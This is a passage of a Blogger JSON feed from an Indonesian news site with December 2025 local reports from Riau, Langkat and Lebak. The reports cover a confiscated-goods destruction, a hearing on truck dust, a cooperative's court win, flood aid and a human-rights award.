S.H., M.H., perwakilan\u0026nbsp;Pengadilan Negeri Siak,\u0026nbsp;Polres Siak,\u0026nbsp;Rutan Kelas IIB Siak Sri Indrapura,\u0026nbsp;Bagian Hukum Pemkab Siak,\u0026nbsp;Dinas Kesehatan Siak,\u0026nbsp;Lembaga Adat Melayu Riau (LAMR) Siak, jajaran jaksa dan pegawai Kejari Siak, serta\u0026nbsp;siswa-siswi SMKN 1 Siak. Pelaksanaan melibatkan unsur\u0026nbsp;Integrated Criminal Justice System (ICJS)\u0026nbsp;dan pemangku kepentingan terkait.***gn.red\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/572670034302738416"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/572670034302738416"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/kejari-siak-musnahkan-415-barang.html","title":"Kejari Siak Musnahkan 415 Barang Rampasan dari 96 Perkara, Mayoritas Kasus Narkotika"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjP5LxCu4nExbUXyMKrhAW9DO6gJcvRC5-nyFrp8LJTcjZ2bOhhKIE4-aibZesqn9IypT-iQgY1GcnlOGmAejIuv2FH7GXZeidgsKruF4TU9bQ4HLcls84py_Z2yhWomWfHpEtmE9VPAeC9BEcMwdP1pU9-ukMGfwcwNIwOFNpMj3ICB2t06YO0cDYndVk=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-3038201098221205408"},"published":{"$t":"2025-12-15T19:22:18.586+07:00"},"updated":{"$t":"2025-12-15T21:58:41.293+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"indikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Riau Raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siak Raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Debu Angkutan PT RAPP Dikeluhkan Warga Koto Gasib, DPRD Siak Gelar Hearing Komisi III"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cstrong\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjObXl43vTvvEJLZ6Xy1kA_Uj3gYohSxfgs4-Vx3OPtG13YsWEBphD1eCAD8suwnVm3YOx1s6pEQe7bG7HDxpRBRVzHfvgYEiP57llhEY5p9z9Zl9ymYMHkiNQMd8gDX_E7oRQdxL7r5HF6BjOG7QT_uoumUVbMx1xNNPnJM_DMG7fg7DIJ9n2u9I5FWXE\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjObXl43vTvvEJLZ6Xy1kA_Uj3gYohSxfgs4-Vx3OPtG13YsWEBphD1eCAD8suwnVm3YOx1s6pEQe7bG7HDxpRBRVzHfvgYEiP57llhEY5p9z9Zl9ymYMHkiNQMd8gDX_E7oRQdxL7r5HF6BjOG7QT_uoumUVbMx1xNNPnJM_DMG7fg7DIJ9n2u9I5FWXE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EFoto:\u0026nbsp;Debu Angkutan PT RAPP Dikeluhkan Warga Koto Gasib, DPRD Siak Gelar Hearing Komisi III.\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EINVESTIGASINEWS.CO\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ESiak\u003C\/strong\u003E – Keluhan warga Kecamatan Koto Gasib terkait dampak debu akibat mobilisasi angkutan PT Riau Andalan Pulp and Paper (RAPP) menuju pelabuhan dibahas dalam Rapat Dengar Pendapat (RDP) Komisi III DPRD Kabupaten Siak, Senin (15\/12\/2025). Hearing digelar untuk mencari solusi atas dampak lingkungan dan keselamatan warga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ERDP dipimpin Ketua Komisi III DPRD Siak Ridho Rizqi, didampingi anggota Sudarman, Alfitra, Budi Yuwono, Janhan Ali, dan Jakop Mulia Manurung. Rapat dihadiri perwakilan warga Koto Gasib, Karang Taruna, tokoh agama, anggota DPRD lintas komisi, Dinas Pekerjaan Umum (PU) Kabupaten Siak, serta manajemen PT RAPP.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EPerwakilan warga, Ustaz Afrizal, menilai penyiraman jalan yang dilakukan perusahaan belum efektif. “Saat cuaca panas, debu kembali beterbangan. Ketika hujan atau lembap, muncul genangan yang mempercepat kerusakan jalan. Kondisi ini membahayakan pelajar dan pengendara,” ujarnya. Warga mengusulkan pembangunan jalan beton (rigid pavement) minimal satu kilometer menuju pelabuhan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKetua Karang Taruna Koto Gasib, Sumaryoto, menyebut hearing ini sebagai upaya terakhir setelah mediasi sebelumnya tidak membuahkan hasil. “Debu dari armada besar PT RAPP sudah melampaui batas kewajaran dan mengancam keselamatan warga,” tegasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKepala Dinas PU Kabupaten Siak, Ardi, menjelaskan bahwa jalan menuju pelabuhan merupakan aset perusahaan. Meski demikian, ia meminta perbaikan segera pada titik-titik jalan yang rusak parah. “Minimal dua titik harus segera diperbaiki karena sangat membahayakan pengguna jalan,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EAnggota DPRD Siak, Robi Cahyadi, menyatakan tuntutan warga wajar dan perlu dikawal. “Penyiraman belum cukup. Aspirasi pembangunan jalan satu kilometer perlu ditindaklanjuti bersama,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EMenanggapi hal tersebut, manajemen PT RAPP menyatakan komitmen untuk mengurangi dampak debu dan menawarkan penanganan awal berupa normalisasi dan perlakuan jalan sepanjang 250 meter, disertai evaluasi lanjutan. “Kami terbuka berdiskusi secara teknis untuk menemukan solusi terbaik,” ujar perwakilan manajemen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EDPRD Kabupaten Siak menyatakan akan menindaklanjuti hasil hearing dan mendorong solusi konkret agar dampak debu tidak terus merugikan masyarakat Kecamatan Koto Gasib.***komar\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/3038201098221205408"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/3038201098221205408"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/debu-angkutan-pt-rapp-dikeluhkan-warga.html","title":"Debu Angkutan PT RAPP Dikeluhkan Warga Koto Gasib, DPRD Siak Gelar Hearing Komisi III"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjObXl43vTvvEJLZ6Xy1kA_Uj3gYohSxfgs4-Vx3OPtG13YsWEBphD1eCAD8suwnVm3YOx1s6pEQe7bG7HDxpRBRVzHfvgYEiP57llhEY5p9z9Zl9ymYMHkiNQMd8gDX_E7oRQdxL7r5HF6BjOG7QT_uoumUVbMx1xNNPnJM_DMG7fg7DIJ9n2u9I5FWXE=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-7018645227165459501"},"published":{"$t":"2025-12-14T14:01:23.136+07:00"},"updated":{"$t":"2025-12-14T14:01:34.972+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Riau Raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Menangkan Kasasi di MA, Koperasi Sawit Timur Jaya Gelar Syukuran di Kebun Sawit"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEikEIaeRxeM11jJg6kQ86hWsJ8jx3KHv6VSpP3E-fZg-lF9Q0oT0-ApIfjMKReg-B0T5eDTAWv3xkFemgwR0PT5ri-tKG_lpjgDwZk1MGZbVZJgng0lMnIKELSiZKOUec6QyWc8rYc8JGKZYjYvVNjaxLf0QN3wBLGMdvmXUon3R3NbudmB1gvxhypemmY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEikEIaeRxeM11jJg6kQ86hWsJ8jx3KHv6VSpP3E-fZg-lF9Q0oT0-ApIfjMKReg-B0T5eDTAWv3xkFemgwR0PT5ri-tKG_lpjgDwZk1MGZbVZJgng0lMnIKELSiZKOUec6QyWc8rYc8JGKZYjYvVNjaxLf0QN3wBLGMdvmXUon3R3NbudmB1gvxhypemmY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;Menangkan Kasasi di MA, Koperasi Sawit Timur Jaya Gelar Syukuran di Kebun Sawit.\u0026nbsp;\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EINVESTIGASINEWS.CO\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003ERokan Hulu, Riau -\u0026nbsp; \u003C\/b\u003EKoperasi Sawit Timur Jaya yang berlokasi di Desa Pasir Pandak, Kecamatan Kepenuhan, Kabupaten Rokan Hulu, menggelar acara syukuran di kawasan kebun sawit koperasi, Sabtu (13\/12\/2025). Kegiatan tersebut merupakan ungkapan rasa syukur atas kemenangan koperasi dalam perkara kasasi di Mahkamah Agung Republik Indonesia.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EMahkamah Agung RI secara resmi menolak permohonan kasasi yang diajukan pihak pemohon atau penggugat. Putusan tersebut tertuang dalam amar putusan Mahkamah Agung yang telah diterima oleh Pengadilan Negeri Pasir Pengaraian melalui Surat Pengantar Nomor 1205\/PAN W4U7\/HK.2.4\/VI\/2025 pada Senin (24\/11\/2025). Dalam amar putusan tersebut, Mahkamah Agung menolak seluruh permohonan kasasi penggugat sekaligus menguatkan legalitas Koperasi Sawit Timur Jaya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EAcara syukuran berlangsung khidmat dan dihadiri oleh Camat Kepenuhan atau perwakilannya, Ketua Aliansi Peduli Masyarakat Kepenuhan, Ketua Lembaga Kerapatan Adat (LKA) atau yang mewakili, tokoh masyarakat, tokoh agama, pengurus dan anggota koperasi, serta sejumlah undangan lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKetua Koperasi Sawit Timur Jaya, Akhirman, dalam sambutannya menyampaikan bahwa kegiatan syukuran tersebut merupakan bentuk rasa syukur kepada Allah Subhanahu wa Ta’ala atas berakhirnya perjuangan hukum panjang yang telah ditempuh koperasi.\u003C\/p\u003E\u003Cp\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5yuUIModZDD57ZgE0U4wd1qqsHW7vpC0W8_4LXHmorV_2VMRSBZlHxm01dDK8WmwreAxAocdc9arq8UwS5OogkH4N2mgWv89zjVXiTI8X4IcI3h816K1YXLrIdLk0Cf34V_eaW4K6S-nrWPXwgNYyAQtC0GgCvATaX0HrYcGFFnl5dA0NNZbiQheefiI\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5yuUIModZDD57ZgE0U4wd1qqsHW7vpC0W8_4LXHmorV_2VMRSBZlHxm01dDK8WmwreAxAocdc9arq8UwS5OogkH4N2mgWv89zjVXiTI8X4IcI3h816K1YXLrIdLk0Cf34V_eaW4K6S-nrWPXwgNYyAQtC0GgCvATaX0HrYcGFFnl5dA0NNZbiQheefiI\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E“Hari ini kami bersyukur kepada Allah SWT karena perjuangan panjang koperasi akhirnya membuahkan hasil. Sejak awal berdirinya, Koperasi Sawit Timur Jaya telah berjalan sesuai dengan peraturan perundang-undangan perkoperasian serta berlandaskan AD\/ART yang sah,” ujar Akhirman.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EIa menegaskan bahwa selama proses hukum berlangsung, pihak koperasi tidak pernah berniat menimbulkan konflik di tengah masyarakat. Seluruh langkah yang diambil semata-mata untuk mempertahankan hak koperasi secara hukum.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Kami tidak pernah melakukan tindakan di luar ketentuan hukum. Tidak ada upaya atau tindakan di luar aturan. Kami hanya berpegang pada regulasi koperasi dan keputusan hukum yang berlaku,” tegasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ETerkait masih adanya pihak-pihak yang mempersoalkan keberadaan koperasi, pengurus menyatakan akan tetap fokus menjalankan aktivitas sesuai dengan putusan Mahkamah Agung sebagai keputusan hukum tertinggi di Indonesia. Putusan tersebut diharapkan menjadi akhir dari polemik yang selama ini berkembang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESementara itu, Camat Kepenuhan yang diwakili oleh Muhammad Isya mengimbau seluruh pihak agar tidak lagi menyebarkan informasi yang keliru dan berpotensi memicu kesalahpahaman maupun konflik horizontal di tengah masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Kami berharap ke depan tidak ada lagi gejolak ataupun informasi yang menyesatkan. Mari bersama-sama menjaga situasi agar tetap aman dan kondusif,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKetua Lembaga Kerapatan Adat Luhak Kepenuhan yang diwakili oleh Damanhuri Gelar Datuk Banda juga menekankan pentingnya menghormati keputusan hukum serta menjaga persatuan dan kebersamaan di tengah masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Perbedaan yang pernah terjadi hendaknya menjadi pelajaran. Ke depan, mari kita jaga persatuan dan bersama-sama menikmati hasil kebun rakyat tanpa perpecahan,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EAcara syukuran ditutup dengan doa bersama dan makan bersama seluruh undangan serta anggota koperasi. Dengan adanya putusan Mahkamah Agung tersebut, Koperasi Sawit Timur Jaya berharap dapat melanjutkan aktivitas secara normal, aman, dan kondusif, serta memberikan manfaat sebesar-besarnya bagi kesejahteraan anggotanya.***k\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E(Kaliun)\u003C\/strong\u003E\u003C\/p\u003E\u003Cul\u003E\n\u003C\/ul\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/7018645227165459501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/7018645227165459501"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/menangkan-kasasi-di-ma-koperasi-sawit.html","title":"Menangkan Kasasi di MA, Koperasi Sawit Timur Jaya Gelar Syukuran di Kebun Sawit"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEikEIaeRxeM11jJg6kQ86hWsJ8jx3KHv6VSpP3E-fZg-lF9Q0oT0-ApIfjMKReg-B0T5eDTAWv3xkFemgwR0PT5ri-tKG_lpjgDwZk1MGZbVZJgng0lMnIKELSiZKOUec6QyWc8rYc8JGKZYjYvVNjaxLf0QN3wBLGMdvmXUon3R3NbudmB1gvxhypemmY=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-3245114645925846916"},"published":{"$t":"2025-12-14T13:54:08.765+07:00"},"updated":{"$t":"2025-12-14T13:54:18.419+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"PT Buana Estate Salurkan Bantuan Sembako untuk Warga Terdampak Banjir di Desa Secanggang"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEixixZXCJBKBTmV1issRNvVMPLQLANIIcKNTFu691-_2CsjjpRiuWppfZD5LnVjMprgIx1QDAiqwmWBHM93HUjfZb8nLH9CKg1ZHAMwM1OKcAyVnS7_whNLzC8Oeptpd_sxpw80vw0JSQi5TOO_F_4Hg4JAOSGDKCAMN4xSO1qdnv9KK2SsWCvutIreixE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEixixZXCJBKBTmV1issRNvVMPLQLANIIcKNTFu691-_2CsjjpRiuWppfZD5LnVjMprgIx1QDAiqwmWBHM93HUjfZb8nLH9CKg1ZHAMwM1OKcAyVnS7_whNLzC8Oeptpd_sxpw80vw0JSQi5TOO_F_4Hg4JAOSGDKCAMN4xSO1qdnv9KK2SsWCvutIreixE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;PT Buana Estate Salurkan Bantuan Sembako untuk Warga Terdampak Banjir di Desa Secanggang.\u0026nbsp;\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EINVESTIGASINEWS.CO\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ELangkat - P\u003C\/strong\u003ET Buana Estate Kebun Cinta Raja menyalurkan bantuan kemanusiaan kepada Pemerintah Desa Secanggang, Kecamatan Secanggang, Kabupaten Langkat, Sabtu (13\/12\/2025). Bantuan tersebut ditujukan untuk membantu warga yang terdampak bencana banjir beberapa waktu lalu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EBantuan yang diserahkan berupa 50 karung beras ukuran 5 kilogram, 50 kotak mi instan, 50 kilogram gula pasir, 50 paket minyak goreng, air mineral, serta 50 kaleng sarden. Penyerahan bantuan dilakukan oleh perwakilan manajemen PT Buana Estate dan diterima langsung oleh Kepala Desa Secanggang, Tengku Syaiful Anhar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EProses penyerahan bantuan tersebut turut disaksikan Sekretaris Desa Secanggang, Syahyuni, serta sejumlah kepala dusun setempat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKepala Desa Secanggang, Tengku Syaiful Anhar, menyampaikan apresiasi dan rasa terima kasih kepada PT Buana Estate atas kepedulian perusahaan terhadap warga desanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\n“Terima kasih kami sampaikan kepada manajemen PT Buana Estate, khususnya Bapak Meli selaku manajer, atas perhatian dan kepeduliannya kepada desa kami yang terdampak banjir,” ujar Syaiful Anhar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EIa berharap bantuan tersebut dapat meringankan beban warga yang terdampak musibah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\n“Semoga bantuan ini bermanfaat dan dapat membantu meringankan penderitaan masyarakat,” tambahnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESementara itu, Sekretaris Desa Secanggang, Syahyuni, mengatakan bahwa bantuan tersebut akan segera disalurkan kepada warga yang membutuhkan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\n“Bantuan yang diterima hari ini akan kami distribusikan kepada warga terdampak banjir mulai besok,” jelasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESejumlah kepala dusun, di antaranya Kadus Hulu Dalam Saat, Kadus Hilir M. Albaz, Kadus Parit Pompa Siman, Kadus Kota Lama II Irwansyah, Kadus Jalan Selotong Syahrum, serta kepala dusun lainnya menyatakan kesiapan untuk menyalurkan bantuan tersebut sesuai arahan kepala desa dan sekretaris desa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EBantuan ini diharapkan dapat mempercepat pemulihan kondisi masyarakat Desa Secanggang pascabencana banjir serta memperkuat sinergi antara perusahaan dan pemerintah desa dalam kegiatan sosial kemasyarakatan.***h\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E(Hermansyah)\u003C\/strong\u003E\u003C\/p\u003E\u003Cul\u003E\n\u003C\/ul\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/3245114645925846916"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/3245114645925846916"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/pt-buana-estate-salurkan-bantuan.html","title":"PT Buana Estate Salurkan Bantuan Sembako untuk Warga Terdampak Banjir di Desa Secanggang"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEixixZXCJBKBTmV1issRNvVMPLQLANIIcKNTFu691-_2CsjjpRiuWppfZD5LnVjMprgIx1QDAiqwmWBHM93HUjfZb8nLH9CKg1ZHAMwM1OKcAyVnS7_whNLzC8Oeptpd_sxpw80vw0JSQi5TOO_F_4Hg4JAOSGDKCAMN4xSO1qdnv9KK2SsWCvutIreixE=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-6630396286858800541"},"published":{"$t":"2025-12-13T00:13:27.867+07:00"},"updated":{"$t":"2025-12-13T00:15:34.698+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Pemkab Lebak Raih Penghargaan RANHAM 2025 pada Peringatan Hari HAM Sedunia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlREIQAd8-kuI9b2cB9mKovwI7upa_5gSMjtsElkAjbXTqojhVWZVKW-d8T8bs_kcVxiaqHgD9nxJMDzzOcpWq60K2JAEj3juFE0gu39D1QZ_ZqzPmzAVJokHq3__kNssciH5vATvTOT7dH9D1aEA3TxANHg5eSRDhfus1nfpTm0Tprz6vyIVWOfMWzCw\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlREIQAd8-kuI9b2cB9mKovwI7upa_5gSMjtsElkAjbXTqojhVWZVKW-d8T8bs_kcVxiaqHgD9nxJMDzzOcpWq60K2JAEj3juFE0gu39D1QZ_ZqzPmzAVJokHq3__kNssciH5vATvTOT7dH9D1aEA3TxANHg5eSRDhfus1nfpTm0Tprz6vyIVWOfMWzCw\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci style=\"font-weight: bold;\"\u003EFoto:\u0026nbsp;Pemkab Lebak Raih Penghargaan RANHAM 2025 pada Peringatan Hari HAM Sedunia.\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELEBAK\u003C\/b\u003E -\u0026nbsp;Pemerintah Kabupaten Lebak meraih Penghargaan Rencana Aksi Nasional Hak Asasi Manusia (RANHAM) 2025 yang diberikan oleh Kementerian Hukum dan HAM RI pada peringatan Hari HAM Sedunia ke-77, Rabu, 10 Desember 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKepala Bidang Pemerintahan dan Pembangunan Manusia pada Baperida Lebak, H. Pariono, S.Si., MAP, membenarkan capaian tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\n“Iya, penghargaan diberikan pada 10 Desember 2025, bertepatan dengan peringatan Hari HAM Sedunia ke-77. Pemerintah pusat melalui Kementerian Hukum dan HAM kembali memberikan penghargaan kepada pemerintah daerah yang memenuhi sasaran strategis RANHAM,” ujarnya melalui pesan singkat kepada InvestigasiNews.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EPenghargaan ini diserahkan dalam acara resmi yang digelar di Lapangan Tenis Indoor Senayan, Jakarta.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\nKabupaten Lebak menjadi salah satu dari tiga perwakilan Provinsi Banten, bersama Kota Tangerang dan Kota Tangerang 